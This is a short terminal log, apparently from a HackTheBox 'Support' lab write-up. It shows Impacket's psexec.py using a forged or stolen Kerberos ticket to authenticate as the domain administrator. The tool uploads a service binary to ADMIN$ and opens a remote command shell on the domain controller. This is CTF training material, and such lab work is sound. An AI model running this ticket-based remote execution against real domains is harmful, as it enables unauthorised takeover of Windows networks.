 HTB/Machines/Support took 3s
❯ KRB5CCNAME=ticket.ccache psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file YVaEjMcF.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service UUNn on dc.support.htb.....
[*] Starting service UUNn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>dir
Volume in drive C has no label.
Volume Serial Number is 955A-5CBB